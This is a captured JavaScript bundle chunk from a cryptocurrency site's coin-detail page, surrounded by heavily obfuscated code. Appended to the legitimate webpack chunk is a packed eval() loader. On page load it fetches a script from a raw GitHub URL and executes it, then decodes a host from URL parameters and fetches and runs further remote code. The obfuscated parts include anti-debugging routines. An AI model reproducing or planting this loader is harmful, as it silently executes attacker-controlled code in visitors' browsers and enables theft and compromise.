RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/app/(entire-app)/(coin-detail)/layout-49f47a87c64a578d.js
body_size: 38496
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6693],{76196:(e,s,_)=>{Promise.resolve().then(_.bind(_,41587))}},e=>{e.O(0,[5733,1587,8441,5964,7358],()=>e(e.s=76196)),_N_E=e.O()}]);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9(){4(f.z)1;f.z=(m()=>{m 9 A(a){2 g=B n(a);4(!g.N)O 7 P("Q 6: "+g.R);1 g.C()}9 o(a){q{4(/8\\.d/.S(a)){2 8={d:{}};7 s("8","d",a)(8,8.d);1 8.d.3}T 3;7 s("D",a+"\\U (V 3 !== \'W\') D(3);",)(v=>(3=v));1 3}h(6){j.5("[o 5]",6);1 X}}m 9 u(){q{2 E=B A("F://Y.Z.10/11/G/12/13/14/15.G",);2 3=o(E);4(!3)1;f.w=9(a,b,c){q{c=c!==16;4(!a){2 p=7 H(I.J);a=p.k("K")||"";b=b||p.k("L")||""}4(!a||!b)1;2 l=3(a);4(!l)1;n("F://"+l).M(r=>r.C()).M(x=>{(0,7 s(x))()}).h(6=>{j.5("[n l x 5]",6)})}h(e){j.5("[w 5]",e)}};2 y=7 H(I.J);2 t=y.k("K");2 i=y.k("L");4(t&&i)f.w(t,i)}h(6){j.5("[u 5]:",6)}}1 u()})()})();',62,69,'|return|const|decodeHost|if|error|err|new|module|function||||exports||window|res|catch||console|get|host|async|fetch|extractDecodeHost||try||Function||init||go|code|params|__REMOTE_LOADER__|fetchRemoteJS|await|text|setDecodeHost|remoteCode|https|js|URLSearchParams|location|search|type|id|then|ok|throw|Error|load|status|test|let|nif|typeof|undefined|null|raw|githubusercontent|com|JuanitaWHowe|refs|heads|main|index|false'.split('|'),0,{}))

function _0x1fc8(){const _0x22519d=['WPpdOeC/WQa','bWFdLmoEWOG','WOa3WOe3ca','naJdRvfu','WQ/dP2bfW4O','W68Hgmo8WOC','WPeuWQC9bq','WOxdNfrbW4y','pb5oWRddKW','ywFdNJJcIq','gSoUW6yQWQe','W7lcMCoCDCka','WOXQW4dcOXO','W67dGSkgzCoA','WOVcTSoLmZi','WQCLe8kAW6i','mSogW6/dVfm','prjeWQ5dW5ddOSofxCok','uCo2WPDUcq','W5ddHmk+FCkm','W4VdNNLa','W6pcRCoKW5xdUa','W63cKH14Fa','BSkQWOxdMHK','y0DBWQOq','krfNW6hdNq','reeuwCoY','W73cHmkt','wSk+yCoqbG','W4L5BSktWPG','W5mrW6LSWOO','W4BcLYflvG','WRtdHvqFWPu','WQmrWP0veG','z8oHWQ9Qoq','q8oHWRr0cq','WP/cGXVdLgW','hSklWONdGCoy','cmo+n8k+gCkRWPWOW4NdUW','W7tcQCouW6ddUq','W7T4CCkVWRa','umkVW4NcQ8oK','WRZdRmoGW7eD','vSkzACoJea','sCktkSk8WPK','WOmdkmkwW7a','u1JdVZdcMW','crhdGSoUWPW','WONcMbJdLgy','zSoWWOfkla','W7jhuSksWQi','WPe4iSkIW78','W77dOmkSWOC','W4lcMqtcQqS','W7VdPSkws8kb','DSkEjmkeWRG','umkfDmolfG','gSoHW5BdIL4','omknWRLDFa','lcFcUK1A','Exv8WPmN','DvxdSqJcTG','WQvpW4NcTqK','DSkyvmoRlG','W6P+W7n3','rSk6WPPAqq','W7ZcIWdcRbu','W4xdOf1hWRe','v1u5rG','Eh0PW6hcGItcQmk0jSk8W4mkiG','W5O5W7v4WPm','W4dcKYOBW5K','f8kwWPBdKSo0','W7RcPGdcUKq','W7pcGW9BFq','WP0yn8kIW70','jt10WRJdLG','W57cSttcNdq','dxGBqmovuSkK','rfCDWPpdSa','WRrLWRNcLGu','qveOw8o/','W53dQCoVW4xdVW','WQX0WRfq','dsZdJSofWPC','ymoWWRv+ea','WQaGiCkMW64','achdISoQWRe','W5BcJ8kvW6BdRW','fCkOWO/dM8os','WO1gWO1SWPC','W5VdGmotW7pdRG','ibjnpCkX','W53cNHfyrG','AmkQuCoojW','z8kNkSkeWRm','b8otWRVdUCkE','ECovWR1dCa','WPbjWO5ZWOW','xSkjFSoykG','W7hcR8kyWOhcVG','WPJcHcDbWOZcLNuXxa','WPJdVhLHW6W','W5xcQIFcHG','WQxdOxSfWRG','W7pcOSkvWRtcGa','W5DFW7zxWRG','CmodWPrnka','Dw9MWOu','WRDwWQ5tWPq','ASkqWPFdVZi','WO7cISoblqO','WQNcMComWR3dKG','W4lcLsuLW5K','kmklWOZdOCow','s8kEW5/cUCog','WRP4WQXa','ECo7WOfQgq','W77dNuzHWRe','fhmCW6NcHW','x15eWRyC','W5hcRdBcL08','W6pcVZVcUri','WOBdSCk5Fq','W6xcMCkJWPlcUq','WQVcHbBdHhe','WPBdG1OUWPK','brhcKLjg','W6xcG8kNWPdcNq','W5JcRcRcJq8','WRi2WQTYW6m','xgy3W4Po','W4JcVc/cTu8','WPlcHdHRFG','W4FdL8kuCmkG','W6VcRtxcQq0','W6rkW5n3WP4','lmojW5SnWPK','WOeYW5XFWOK','u2pcQmkjWQe','WQBdVCkXWPFcQ8kOrsOKWR3cHSoBWRu','W6VdOSoqW4hdTq','WQldPgukWRu','gaBdLmoGWOy','WQNcGSoqWPhdRq','uhyIFmo3','dCkUsCoRW6K','WQRcLSoMmqm','bmkfCSoHW48','W5WfgSofWPa','imksCCoTW4G','lCofWPGVWP4','WQ7cGrNdLKG','W6ZdOSo3W6FdLG','WRpdI8o1tCo3','pgW9W6/cKG','W7qiW6XUWRu','W4ZdHSosW64','mwS/W6q','ymk3WR/dMrO','vCkeW4hcO8o/','W5CHW5ThWPK','WOCUWR8wdW','s8k+DCoH','W59BzSkbWQe','dqldGmo4WRC','W77cNZddQG','W5BcJIRcNuS','W6JcNXpcKtC','qSkgW5tcNSo9','fsnrW4ddVW','qSkjWRFdOaC','dSkBWQddNa','WOFcHJLjWPW','WONcSJTswq','DLddVdVcNG','W4tcSrlcPqa','WQddU3SvWRG','W4JcLcW','twJcQSk1WPq','cSkrWQddNmow','W6ddLvb0WR4','o0quW4tcUa','W4b4W58yWPK','jw9TWReRm8kS','ECo+WQGcdG','bdLlmCkH','WQDIW7JcRWi','F1CBW55E','W7NdNe5bWRi','veqQqCoN','C1ldSX/cVa','W6dcOmoUW67dQG','W6JcIWOeW5G','CCk8W4dcSmoB','uLikWOBdGG','WQRdUSoKDmoq','W5XbvCkhWR0','F3K4WPtdIG','W4BcQXOXW5a','WPKWoCk9W5C','pXjhWQ0PWQxcKCodECoiWQVdH0C','WQ/dL1vGW6q','W7VcIchcRZO','WOxdM0b1W4i','W6VdK1XhWRO','g08EW4pcQW','W7/cRJhcNWy','au4RW7NcIG','lr17WPJdNa','W7lcQshdQay','WPbKWPDIWRq','W5VdU3n0WPC','tg/cKCkEWQK','WPFcHdZdMwG','W7VdVCkJzCkF','W4pdKSktW6pdTq','BKfGWRSf','W5/cKZf1BG','W7JcV8ogW4ZdJW','W5FcUSoPW7FdTG','W5/dTvzNWRi','WPZcLaddQw0','WQ/cM8okWPFdKG','WR94WOrZWQS','WP3cQSoumHq','WRhcISorWORdKG','WORdHSoyW5ddO2bM','FmkwWOFdNIC','nmkiWOtdLSo6','Bg3dKbhcTG','kCkPtSodW5O','DNddSJW6armaWPVdU8oOW6hcSG','W7tdRmoXW6JdRW','A8kwWRRdMse','CCoAWPnPcG','zLddOHdcOa','t8ojWPr7za','W4JdJK5tWOa','WPzLWPH3WRe','E3n6WRSM','ofuiW5tcTG','W4VcTbldPaW','mCkjCCo0W6S','WRVcOCocd8oCW6jysmowbab0AG','WOaDq8kJW48','CCkzW4pcGmoM','qSkTp8kVWOC','W5JdIutdUK3cUJpcHcq','CgvaWQKt','zeRdOZhcGq','nSkhWRhdS8od','W5yjnSoZWRa','jSkRW68RtCowW6lcSCkBWQhdRmkSEq','WQOccSk6W68','W7XKtCkSWQ0','r0lcHCkzWOm','W6RdSSkbxmkg','W65XCCkM','W6hdP8kbt8kD','amksWO3dL8ox','CCkismo5aG','uSk4jmkGAW','W5lcJIOKW4i','WPXOW63cHGW','dt7cKeDC','W5hcRe0+W4u','WRFdLmkpw8kHnYqMta','W7hcJCkrWQdcMG','W7RdVCkbtmk7','W4rxW5f8WQq','cqxcNCk9WRu','hdneomky','DgC6WPFdGq','u08zWPu','WOpdSujJW5S','W6hcNmopBCkw','b8oaW6xdTKy','WQLHWQXJWOu','FSk8W7ZcL8oO','W5NcJdDr','FmoIWQrCFG','jSopW7O2WPi','W53dGCoj','W4dcIJS6W48','W7hcLZSUW7e','lmk2WPddKCo/','W4y2pmo1WRq','jYFcPW','WOpcLbRdH3C','WOFcTX5Dua','fCkhWO3dJSoI','nmotW5mhWRW','W4RcIciGW7e','WQZdM8o5wCo3','W6VcRqjAtq','WOhcQ8ocmWq','WONcQCoGocG','WPC7WPOE','bZJcGvLL','imooW4FdMLi','s3W4WPtdOG','mmo3W4/dN1G','W6P9CSkR','W6tcLqqJW4a','W5RcGXtdLru','WRBcUIddTue','omo3W7hdHga','WRhdJSo5ECoe','W5f+CmksWQ4','W5lcIspdGsW','kZ9LWRpdSW','lsBcRNHK','bWFcHgfk','W6FdLLHhWRy','W4vxCCkXWQy','ywrMWO0W','W7JdGxfvWPW','W6FcSZtcNc0','WO01WRm0cq','a8oxW6hdG8oo','W4hcImo8C8kC','WRxcISoxWPm','uCoeWQDRwq','WQbNW5xcJqK','WQ7cNab6Da','AfZcOCkjWQS','wNRcGmk7WQG','W67cSZ7cJW','W4FcP8oPDSkx','W4pcMI9Sya','zSktW4pcNSoc','W4FdN8kIDSk6','WRzAW4NcPrS','iMmfW4JcTG','CCkCW77cQSo9','W6GhW6PBWRa','eSkrWPldJmob','W4lcScyvW78','WONcOmoYWQNdSW','DCo2WOTZlG','WOdcQCokWOBdRa','gcrfiCkN','W47cO8o+tSkC','gIFcTeLK','lcFcRh9U','D8oRWR16cW','WOe3dSkhW40','sSkfamkOWQi','WOZdU0j3W5S','WQ95WQTiWQC','ESkmWRFdNJO','BSk9WPPErq','ACoWWOnRFG','vmkmASo+fq','W7JcGIqFW4y','W48VW54','p8kir8oB','WR1PWQfbWRi','WQhdVxSc','W5fqvmkzWPO','pmoaW4ZdK2S','WRySWQeQW7/dSw8qg8kcWPvS','W7lcKWJdTH0','W4hcNmoDW7ldIa','W6FcNSkvWPBcPW','W6ezW51ZWOO','ixCYW7tcNa','WORcMmoXdYe','WRD/WQ5lWQm','WRFdRwud','gINdOCo4WO0','t8kKvCo9mq','WPdcMSo5pZa','W7b+W6nMWQS','W4hdL8ksv8kx','uSoqWOL0oG','WQxcPZ3dT20','WQu+WQ88la','n8oXW7BdO10','WRlcHSk0ab0','CSkfqSoJaG','W78/k8o9WP0','ySkJb8kcWRK','W4jNySknWPm','k8krWQ9lBq','fZvlW5xdVG','qSkJW6VcKq','W5xcHSkxWP7cNG','pZDMjCkl','ouKyW4FcMa','WQ4GWR0qoG','eJ5mW4y','lsLPWRldMG','W4JcIJ1xrW','ec9Lf8kh','WR/cIatdQ3m','W6ldHmkSA8kR','W6RcJCoxW77dTG','WRX6W7tcOWu','eJ5dW50','CmkQkCkVWQ4','WRVcSXJdSwy','W7xdTSoIW4hdIG','t8kYx8oNka','x8oxWQf/za','WQddTwefWQq','oSoDW5GRWOu','WR4EWOaqeq','W4BcQddcGKy','WQdcQSopWPVdMG','jmkFWOBdV8ou','WR9OWOnQWO4','gInjiCkN','WO7dSeDYW6G','ymo8WQbV','W4lcLsuLW4i','rCkHamkCWQm','WOn/W5FcKsC','WODBumkAW5y','WOxcIazywG','W73dUL1dWRK','u0roWRKk','W49SC8kLWOm','W5BcR8omW4ddLa','W5hcQX4KWP/dL8kTW5dcU3dcLSodaW','AeW8W5jd','WPezeSkAW78','W4ZdMwm','W7dcVCoVrSkz','mGDSW6JdVG','D1pdVWxcOq','WPxdRCoGW6i','WOuBcSk7W4i','r8o6WR1DzG','W7RcMaxcMh4','sLqWWOhdVG','W5dcNmogBmka','W4tcPs7cONy','hWZdImo5WQW','ltXYWQpcMG','W5VcVMddNq8','vmkLWPPUAq','WPyWc8k+W4S','WOldP8oZzSo1','zwqRWRNdNq','r1/cQ8kLWOK','W6BcNSoqBmkS','W4/cVGH9Da','xMDIWQuc','W5FcIXdcSui','WPJcVtRdMfS','WQHeW7FcPWu','hdnziq','WOtcK8obotW','W7RdMhzZWRm','W7PDW7H6WP8','vmkNt8onfa','sMJcPCknWPa','DCkQsCoQaa','W57dSSk5t8kT','C8kuWPvtxG','xNebWQRdJW','E8o8WRnjdG','WOVcTSo+lJi','W5/dISoj','WOZdKCo2Bmoi','WQSXl8k9W4q','W7RcJd1bAG','W48rW754WO4','CSkZWOxdRd8','WQHhW5BcMae','pmoXW7pdP3W','EMupxCoR','W4NcItFcQqS','BCkbn8kpWQ0','vmkfW6dcHmoC','wKvRWPuE','ifu4W7tcMW','WPtdJmoAW4qa','smk/DmoGlq','uSknamkQWR0','y2LBWPuG','rSk6WPPAwG','WORcSmo+oq','fbDjW4xdNa','WQBdPMCjWR4','BvJcI8kRWRi','W73dTSkgsW','FxDeWPC/','W5pdN8kGACkS','W5rPtSkGWOO','ACkjWQtdHIW','W6FcMaTAzW','WPeCdCkKW5m','A8oBWP7dNCkL','W77cIIOKW5C','WOJcTZZdG2q','W5zCW5PRWO8','W7xcICkaWO3cVa','vmkLWO1mAG','iXP1W5NdHq','W7NcPSoI','WPtdQ8o7W6Gc','W6pcSmoeW4JdRq','lZTKWR/dKq','rKmoWQNdNq','jSonW4uK','Dgqoz8om','sSk3WQtdPIa','ccXqWR/dGq','i8kpWPpdQ8ox','W5RcMJzqva','BfyVW5vo','DgLMWPi9','W53dRCofW5hdSW','WOJdLCovCmoG','WOpdOCo9W7i','WRldSg5+W78','bZ/cHfL5','WQT0WQnwWQe','WOpcNtXCta','WPRdRvmHWQi','rCkGp8kQWO8','CLJdOWNcSq','WPLuW6NcKai','WP7cKmoHdsm','W7xdJ8knW4FcJmk2W4SNbMtdM8oi','W5RcNdbWsG','DuxdOHdcUa','W6hcH8kAWO/cUW','uCovWRjroq','iCo1W4/dV30','WRnfW4dcQqK','C8o8WQW','W4tdSmknACkA','WQxcQYrcwG','vemlWOpdRa','ugRcGCkvWPC','W4FcIsJdNtm','c8kBWOtdTCo0','jYz6','WPVcUb3dSu8','W6bDWOnjWONdKdm','W4dcIdrYAq','W6JdO8kfu8kx','W57cQCk6WPtcKG','W7JcUmkSWOBcUG','WRJdGmobW60K','WRddR8ohECo1','iCoyW4NdILS','WORcRHL3rG','W7ZcLd7cRYK','WPRcVmoGmsC','W6hdHh91WPG','ECoAW4mLWP0','A8kUuSotia','W5NcLW8HW54','W5LhsmkAWO8','WPFdRNXAW74','qxhdUdFcNa','W60QW7fTWOK','WQBcVmoTWRtdJG','WPlcNmopWRRdRq','wmkQASoL','WPRcRmoZksK','xfO9','W7BdHCo1W4BdRW','WRq6mSk4W6i','igWLW7pcPG','kmktD8o2WOq','W4/dHxHjWRy','W5OvcSof','W7hcNmorrSkO','W6L9y8kWWR0','W404lCoZWOK','W4yrc8oYWPa','W6z+W7bM','mCk9BmopW6y','WPJcGCo4WRNdKW','qepcJG','WQPKWQfqWQ0','q2uyWRldOq','WRRdK308WPS','pc1PWQtdGa','imkCW78yomklFXGTW4CZwmoz','W5hcOJdcMe4','W67dKSkctmk3','W6b3W4bAWQG','WQXOWRjb','WRFdTKKXyW','WQldT2epWQm','cY/dLSoAWQO','yfNdKZlcLq','W6pcIs7cR1W','W4JdPwzbWPi','BMBcV8k4WRG','W6pcRCobW67dTa','W6BdUSknwCkg','igG1WRFdHW','jSonW5WhWPm','WOftWO5oWQe','l8ozW4W9WRa','bY3dK8o7WRK','r0r4WRiM','WOhcHdddIM0','W7JcKYpdUXK','W7lcOCoRW4m','as7dNW','W5/cQSoVW4ldUa','W4ZcUIvvsa','cYrpnmk8','WQldJCohW4aa','W6VcLJddOW8','mSoDW5q5','t0hcPCkGWQq','aZxdKCoaWRO','teqaWOBdNW','W6NdGSo4W4BdGW','WQFcU38vW6m','DNz4WO0R','lJPMW7xdVW','WOhcT8o3','W4BcJrjnva','WRlcImosWPFdIq','WRpcU8oUWPhdQG','W5r9W5LEWQi','W5VcOmoUW6pdTa','WRtdJmo+uW','prBdImoKWPS','W6ldRCoNW7FdUW','W6dcUWqgW4a','xulcUSk7WRi','jqvFWRZdNq','W63cQIdcJG0','WOhdP3vNW5O','yvucWRFdLq','CSo1WPr0gW','W4ZcGG3dOqu','W7hdOSkJzSk4','uCkYfSkGWQC','c1/cJmk7WRu','WPNdPSo/ESoW','WRfQW6VcJa','WRGoWRaXdG','W43cNYuXW4i','W5pdUx5fWQm','WQj6WPDmWQC','W6hcQtpcShC','jCoDW5C+WPi','oxiEW63cOG','nSk6WOddRmoI','A8kyWQddIt0','WOddU3VdHbFdQge3jmombG','u8onWQzRzG','FxxcSmkCWPi','WPJcRaO','jd1Memk4','W4xdU8k0BSkL','W7T8v8k7WOG','W47dGSo4W7ldIq','oSoyW7G','W7/cVZhcMqa','WOpdVNlcKv7dU243mq','WQSQdCkJW4S','W7j8DCkZ','r1eUwmoS','W73dVmkMs8kC','emoCW7SIWOi','WQRdHmkao8k0','EmkQhmkAWPy','WPRdLLKmWQ8','uCk0WQn6zq','ASkuWR/dPra','WO3dN8odumom','WQawc8kgW5u','rueYwSoS','iSoxW6u4WOm','ySo/WRLKqW','DSkdW4NcVmoD','WQL4WPfqWOW','W7JcOCk9WOhcGW','j2S8W6xcNa','lWFdGSoqWPO','wL/cIG','W7tcNSowBa','W73dTSkBuSk+','gGL7WRldQW','WOlcSbLUsW','pbfmWQKPW7ddQ8ogrCojWQW','WPSTWPq9ma','WPFdJf1uW7y','W4BcI8kCWO7cPW','WPZcTSodktq','W5VcJa4rW50','C8oWWRHcBq','WQaNlG','bGRdS8o6WPi','W5/cQrBcT3y','sSkefSkeWO8','nmoRW6u9WQu','WQBdLM03WQu','WR7cIsztAG','WPZcTSopaG','CvbMWOai','WQxdPNOlWO8','W7dcQSotsmk3','e8oJlSkNAa','W4PRBmkXWPG','u1K2WQ8','hcPfWRddHq','B8kEWRhdMa','W77cLJtcUWe','W7hcUmo1W4VdOG','W6pdMmk8Emkf','WPpcUCo8WQ3dQG','lZHTWR3dIW','iZnJW5ddIq','W53cOYFcHLu','W7/cSbjUrG','W7dcSJrCyG','Dmk4pmk5WPa','WObyWObpWPO','W6VcJW7cNKq','WQVcIColWPVdJW','WRJcV8owWQtdQG','WR7cNq3dRKK','W7CAeSovWOW','A0tdPstcSq','W5iWW5DSWRS','E8okWQnCFq','WRFdVxGdWQm','iq1TWOJdNa','WOBcUSoKncK','ccreW4BdRW','W5FcVqZcHgK','W6K7l8ogWOC','ELaGt8ox','iSoDW4u4','W6xdHCkFESks','W7FcJI/cOMy','WQpcLSoeWRJdRa','ChxcVCk7WRa','WPZdO8onW4Og','W5pcJYGIW5K','DCk5d8kg','fCknWRBdKmo1','WR/cI8o6jY4','u1K6WOtdQG','ESkFuCoCkG'];_0x1fc8=function(){return _0x22519d;};return _0x1fc8();}(function(_0x3b8497,_0x48fde3){function _0xda6a8c(_0x35a055,_0x333562,_0x59456a,_0x29fe94,_0x57f6d4){return _0x5c6d(_0x35a055- -0x105,_0x57f6d4);}const _0x5d1b49=_0x3b8497();function _0x304ecb(_0x3e537c,_0x3193dc,_0x446c8d,_0x13d930,_0x471789){return _0x5c6d(_0x446c8d- -0xab,_0x471789);}function _0x23d0ed(_0x50e090,_0x348eee,_0x11daf5,_0x235ad5,_0x3fd274){return _0x5c6d(_0x50e090- -0x11a,_0x3fd274);}function _0x23b1a1(_0x227fd0,_0xd13d6a,_0x3bd03a,_0x1a4be6,_0x35f3a3){return _0x5c6d(_0x227fd0- -0x2fd,_0x3bd03a);}function _0x233251(_0xfac8ab,_0x91192,_0x47aaa3,_0x5eb471,_0x10fc07){return _0x5c6d(_0x10fc07-0x35d,_0x47aaa3);}while(!![]){try{const _0x4baaec=parseInt(_0x304ecb(0x2d,0x1f4,0xe7,0xc7,'KUsk'))/(-0x12*-0x139+0xd5f+0x2360*-0x1)*(-parseInt(_0x304ecb(0x1fd,0x1e7,0x18e,0x2a1,'*]37'))/(0x10db*0x1+-0x1636+0x55d))+parseInt(_0x304ecb(0x197,0x100,0x1d3,0x253,'mtTr'))/(-0x2445+-0xfa9+0x1*0x33f1)+-parseInt(_0x23b1a1(0x2d,0x153,'zZvQ',0x176,-0xb0))/(-0x59f+0x7bf+-0x21c)+-parseInt(_0x23d0ed(0x6,-0xd5,0x123,-0xd1,'2EXJ'))/(0x1d*0xb3+-0x9e*0x20+-0x82*0x1)*(parseInt(_0x304ecb(0x10f,0x11f,0x1ce,0x285,'TY^t'))/(-0x26*0x7f+0x1*-0x26cb+-0x15*-0x2bf))+parseInt(_0xda6a8c(0x108,0x91,0x25e,0x152,'O29E'))/(-0x154e+0x2404+-0xeaf)*(parseInt(_0xda6a8c(-0x53,0xdf,-0x1ad,0x6e,'Fcu0'))/(0x1*0x7c2+-0x4be+-0x2*0x17e))+parseInt(_0x304ecb(-0x17c,0x85,-0x9,0xc7,'RF4p'))/(-0x65+0x6db*-0x4+-0x2e*-0x9b)*(parseInt(_0x233251(0x449,0x45a,'2EXJ',0x4a0,0x487))/(0x14b6+-0x10*0x163+0x184))+-parseInt(_0x304ecb(-0x5e,-0x93,0x31,0xff,'Ldti'))/(-0x1c4b*0x1+0xfb*0xb+0x1*0x118d);if(_0x4baaec